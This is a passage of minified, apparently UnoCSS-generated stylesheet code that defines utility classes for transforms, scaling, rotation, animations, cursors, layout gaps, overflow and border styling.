translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.translate-y-8px{--un-translate-y:8px;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.after\:-rotate-45:after,.before\:-rotate-45:before{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:-45deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.group:hover .group-hover\:rotate-180,.group\/aiTools:hover .group-hover\/aiTools\:rotate-180,.rotate-180{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:180deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-0{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:0deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-10{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:10deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-350{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:350deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-355{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:355deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-45{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:45deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-5{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:5deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-90{--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-rotate:90deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-x-0{--un-rotate:0;--un-rotate-x:0deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.rotate-x-90{--un-rotate:0;--un-rotate-x:90deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.-skew-y-4{--un-skew-y:-4deg;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.\!scale-100{--un-scale-x:1 !important;--un-scale-y:1 !important;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))!important}.group:hover .group-hover\:scale-100,.scale-100{--un-scale-x:1;--un-scale-y:1;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:scale-\[1\.03\]:hover,.hover\:scale-103:hover{--un-scale-x:1.03;--un-scale-y:1.03;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:scale-\[1\.05\]:hover,.hover\:scale-105:hover{--un-scale-x:1.05;--un-scale-y:1.05;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:scale-\[102\%\]:hover{--un-scale-x:102%;--un-scale-y:102%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:scale-\[105\%\]:hover{--un-scale-x:105%;--un-scale-y:105%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:scale-102:hover{--un-scale-x:1.02;--un-scale-y:1.02;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:scale-110:hover,.scale-110{--un-scale-x:1.1;--un-scale-y:1.1;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-\[0\.8\]{--un-scale-x:.8;--un-scale-y:.8;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-\[1\.25\]{--un-scale-x:1.25;--un-scale-y:1.25;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-\[1\.5\],.scale-150{--un-scale-x:1.5;--un-scale-y:1.5;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-0{--un-scale-x:0;--un-scale-y:0;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-200{--un-scale-x:2;--un-scale-y:2;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-23{--un-scale-x:.23;--un-scale-y:.23;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-28{--un-scale-x:.28;--un-scale-y:.28;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-30{--un-scale-x:.3;--un-scale-y:.3;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-40{--un-scale-x:.4;--un-scale-y:.4;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-90{--un-scale-x:.9;--un-scale-y:.9;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.active\:scale-95:active{--un-scale-x:.95;--un-scale-y:.95;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.active\:scale-98:active{--un-scale-x:.98;--un-scale-y:.98;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.-scale-y-100{--un-scale-y:-1;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-y-0{--un-scale-y:0;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.scale-y-100{--un-scale-y:1;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.preserve-3d{transform-style:preserve-3d}.transform{transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.transform-gpu{transform:translate3d(var(--un-translate-x),var(--un-translate-y),var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.disabled\:hover\:transform-none:hover:disabled{transform:none}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:translateY(0);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes ping{0%{transform:scale(1);opacity:1}75%,to{transform:scale(2);opacity:0}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate-bounce{animation:bounce 1s linear infinite}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}.animate-spin{animation:spin 1s linear infinite}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-default\!{cursor:default!important}.cursor-pointer{cursor:pointer}.cursor-not-allowed,.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.cursor-grab{cursor:grab}.cursor-grabbing{cursor:grabbing}.cursor-col-resize{cursor:col-resize}.cursor-zoom-in{cursor:zoom-in}.select-text{user-select:text}.\!select-none{user-select:none!important}.select-none{user-select:none}.resize{resize:both}.resize-none{resize:none}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.after\:items-center:after,.items-center{align-items:center}.items-stretch{align-items:stretch}.self-start{align-self:flex-start}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-start\!{justify-content:flex-start!important}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-self-start{justify-self:start}.gap-\[10px\],.gap-10px{grid-gap:10px;gap:10px}.gap-0{grid-gap:0rem;gap:0rem}.gap-0px{grid-gap:0px;gap:0px}.gap-1{grid-gap:.25rem;gap:.25rem}.gap-10{grid-gap:2.5rem;gap:2.5rem}.gap-10\.5{grid-gap:2.625rem;gap:2.625rem}.gap-11{grid-gap:2.75rem;gap:2.75rem}.gap-11px{grid-gap:11px;gap:11px}.gap-12px{grid-gap:12px;gap:12px}.gap-14px{grid-gap:14px;gap:14px}.gap-15{grid-gap:3.75rem;gap:3.75rem}.gap-15px{grid-gap:15px;gap:15px}.gap-16px{grid-gap:16px;gap:16px}.gap-2{grid-gap:.5rem;gap:.5rem}.gap-2\.5{grid-gap:.625rem;gap:.625rem}.gap-20{grid-gap:5rem;gap:5rem}.gap-20px{grid-gap:20px;gap:20px}.gap-24px{grid-gap:24px;gap:24px}.gap-27px{grid-gap:27px;gap:27px}.gap-2px{grid-gap:2px;gap:2px}.gap-3{grid-gap:.75rem;gap:.75rem}.gap-3\%{grid-gap:3%;gap:3%}.gap-30px{grid-gap:30px;gap:30px}.gap-4{grid-gap:1rem;gap:1rem}.gap-4\%{grid-gap:4%;gap:4%}.gap-40px{grid-gap:40px;gap:40px}.gap-48px{grid-gap:48px;gap:48px}.gap-4px{grid-gap:4px;gap:4px}.gap-5{grid-gap:1.25rem;gap:1.25rem}.gap-6{grid-gap:1.5rem;gap:1.5rem}.gap-60px{grid-gap:60px;gap:60px}.gap-6px{grid-gap:6px;gap:6px}.gap-7\.5{grid-gap:1.875rem;gap:1.875rem}.gap-7px{grid-gap:7px;gap:7px}.gap-8{grid-gap:2rem;gap:2rem}.gap-8px{grid-gap:8px;gap:8px}.gap-x-12px{grid-column-gap:12px;column-gap:12px}.gap-x-30px{grid-column-gap:30px;column-gap:30px}.gap-x-4px{grid-column-gap:4px;column-gap:4px}.gap-x-8px{grid-column-gap:8px;column-gap:8px}.gap-y-0{grid-row-gap:0rem;row-gap:0rem}.gap-y-16px{grid-row-gap:16px;row-gap:16px}.gap-y-20px{grid-row-gap:20px;row-gap:20px}.space-x-2>:not([hidden])~:not([hidden]){--un-space-x-reverse:0;margin-left:calc(.5rem * calc(1 - var(--un-space-x-reverse)));margin-right:calc(.5rem * var(--un-space-x-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(2.5rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(2.5rem * var(--un-space-y-reverse))}.space-y-12px>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(12px * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(12px * var(--un-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(.5rem * var(--un-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(1rem * var(--un-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(1.25rem * var(--un-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(1.5rem * var(--un-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--un-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--un-divide-y-reverse)));border-bottom-width:calc(1px * var(--un-divide-y-reverse));border-top-style:solid;border-bottom-style:solid}.divide-gray-100>:not([hidden])~:not([hidden]){--un-divide-opacity:1;border-color:rgba(243,244,246,var(--un-divide-opacity))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-x-visible{overflow-x:visible}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-normal\!{white-space:normal!important}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.break-words{overflow-wrap:break-word}.placeholder\:break-words\!::placeholder{overflow-wrap:break-word!important}.break-all{word-break:break-all}.break-keep{word-break:keep-all}.after\:border-6px:after,.border-6px{border-width:6px}.b,.border,.border-1,.border-1px,.dark .dark\:border,.dark .dark\:border-1{border-width:1px}.border-0,.hover\:border-0:hover{border-width:0px}.border-0\.5px{border-width:.5px}.border-1\.5px{border-width:1.5px}.border-2,.border-2px{border-width:2px}.border-3{border-width:3px}.border-4px{border-width:4px}.border-8px{border-width:8px}.before\:border-x-4:before,.border-x-4{border-left-width:4px;border-right-width:4px}.after\:border-b-0:after,.border-b-0{border-bottom-width:0px}.after\:border-r-0:after{border-right-width:0px}.before\:border-t-4:before,.border-t-4{border-top-width:4px}.border-b,.border-b-1,.not-last\:border-b:not(:last-child){border-bottom-width:1px}.border-b-0\.5px{border-bottom-width:.5px}.border-b-7px{border-bottom-width:7px}.border-l-10px{border-left-width:10px}.border-l-1px{border-left-width:1px}.border-r,.border-r-1px{border-right-width:1px}.border-r-10px{border-right-width:10px}.border-t,.border-t-1,.border-t-1px{border-top-width:1px}.border-t-7px{border-top-width:7px}.\!border-\#1E2024{--un-border-opacity:1 !important;border-color:rgba(30,32,36,var(--un-border-opacity))!important}.after\:border-transparent:after,.border-transparent,.hover\:border-transparent:hover{border-color:transparent}.border-\[\#4d6bff\],.focus\:border-\[\#4d6bff\]:focus,.hover\:border-\[\#4d6bff\]:hover{--un-border-opacity:1;border-color:rgba(77,107,255,var(--un-border-opacity))}.border-\[\#DCDCDC\]{--un-border-opacity:1;border-color:rgba(220,220,220,var(--un-border-opacity))}.border-\[\#E1E1E1\]{--un-border-opacity:1;border-color:rgba(225,225,225,var(--un-border-opacity))}.border-\[\#e2e8f0\],.border-slate-200{--un-border-opacity:1;border-color:rgba(226,232,240,var(--un-border-opacity))}.border-\[\#E34D59\]{--un-border-opacity:1;border-color:rgba(227,77,89,var(--un-border-opacity))}.border-\[\#E6E6E6\]{--un-border-opacity:1;border-color:rgba(230,230,230,var(--un-border-opacity))}.border-\[\#eeee\]{--un-border-opacity:.93;border-color:rgba(238,238,238,var(--un-border-opacity))}.border-\[\#EEEEEE\],.border-\[rgba\(238\,238\,238\,1\)\],.border-\#eee,.border-\#EEEEEE{--un-border-opacity:1;border-color:rgba(238,238,238,var(--un-border-opacity))}.border-\[\#F67D28\],.border-\#F67D28,.border-theme,.focus\:border-theme:focus,.hover\:border-theme:hover,.peer:checked~.peer-checked\:border-theme{--un-border-opacity:1;border-color:rgba(246,125,40,var(--un-border-opacity))}.border-\[\#FFF\],.border-\#fff,.border-\#ffffff,.border-white,.dark .dark\:border-white{--un-border-opacity:1;border-color:rgba(255,255,255,var(--un-border-opacity))}.border-\[hsla\(0\,0\%\,100\%\,\.3\)\]{--un-border-opacity:.3;border-color:hsla(0,0%,100%,var(--un-border-opacity))}.border-\[rgba\(0\,0\,0\,0\.05\)\]{--un-border-opacity:.05;border-color:rgba(0,0,0,var(--un-border-opacity))}.border-\[rgba\(0\,0\,0\,0\.1\)\]{--un-border-opacity:.1;border-color:rgba(0,0,0,var(--un-border-opacity))}.border-\[rgba\(0\,0\,0\,1\)\]{--un-border-opacity:1;border-color:rgba(0,0,0,var(--un-border-opacity))}.border-\[rgba\(107\,114\,173\,0\.10\)\]{--un-border-opacity:.1;border-color:rgba(107,114,173,var(--un-border-opacity))}.border-\[rgba\(117\,76\,1\,1\)\]{--un-border-opacity:1;border-color:rgba(117,76,1,var(--un-border-opacity))}.border-\[rgba\(148\,153\,164\,0\.35\)\]{--un-border-opacity:.35;border-color:rgba(148,153,164,var(--un-border-opacity))}.border-\[rgba\(148\,153\,164\,0\.4\)\]{--un-border-opacity:.4;border-color:rgba(148,153,164,var(--un-border-opacity))}.border-\[rgba\(226\,236\,255\,0\.1\)\]{--un-border-opacity:.1;border-color:rgba(226,236,255,var(--un-border-opacity))}.border-\[rgba\(235\,235\,235\,1\)\],.border-\#EBEBEB,.hover\:border-\#EBEBEB:hover{--un-border-opacity:1;border-color:rgba(235,235,235,var(--un-border-opacity))}.border-\[rgba\(246\,125\,40\,0\.2\)\]{--un-border-opacity:.2;border-color:rgba(246,125,40,var(--un-border-opacity))}.border-\[rgba\(246\,125\,40\,0\.5\)\]\!{--un-border-opacity:.5 !important;border-color:rgba(246,125,40,var(--un-border-opacity))!important}.border-\[rgba\(255\,255\,255\,0\.8\)\]{--un-border-opacity:.8;border-color:rgba(255,255,255,var(--un-border-opacity))}.border-\[rgba\(30\,32\,35\,1\)\]{--un-border-opacity:1;border-color:rgba(30,32,35,var(--un-border-opacity))}.border-\#8C8B99\/20{border-color:rgba(140,139,153,.2)}.border-\#DBDBDB{--un-border-opacity:1;border-color:rgba(219,219,219,var(--un-border-opacity))}.border-\#dd9c9a{--un-border-opacity:1;border-color:rgba(221,156,154,var(--un-border-opacity))}.border-\#E5E7EB,.border-gray-200{--un-border-opacity:1;border-color:rgba(229,231,235,var(--un-border-opacity))}.border-\#F5F5F5{--un-border-opacity:1;border-color:rgba(245,245,245,var(--un-border-opacity))}.border-\#f7f7f9,.border-\#F7F7F9{--un-border-opacity:1;border-color:rgba(247,247,249,var(--un-border-opacity))}.border-\#FACDCC{--un-border-opacity:1;border-color:rgba(250,205,204,var(--un-border-opacity))}.border-\#FFFFFF4D{--un-border-opacity:.3;border-color:rgba(255,255,255,var(--un-border-opacity))}.border-black-default{--un-border-opacity:1;border-color:rgba(51,51,51,var(--un-border-opacity))}.border-black\/50{border-color:rgba(0,0,0,.5)}.border-gray-100{--un-border-opacity:1;border-color:rgba(243,244,246,var(--un-border-opacity))}.border-neutral-200{--un-border-opacity:1;border-color:rgba(229,229,229,var(--un-border-opacity))}.border-orange-400{--un-border-opacity:1;border-color:rgba(251,146,60,var(--un-border-opacity))}.border-white-default{--un-border-opacity:1;border-color:rgba(204,204,204,var(--un-border-opacity))}.border-white\/10{border-color:rgba(255,255,255,.1)}.border-white\/20{border-color:rgba(255,255,255,.2)}.border-white\/30{border-color:rgba(255,255,255,.3)}.dark .dark\:border-\[\#1d2023\]{--un-border-opacity:1;border-color:rgba(29,32,35,var(--un-border-opacity))}.dark .dark\:border-\[rgba\(255\,255\,255\,0\.1\)\]{--un-border-opacity:.1;border-color:rgba(255,255,255,var(--un-border-opacity))}.dark 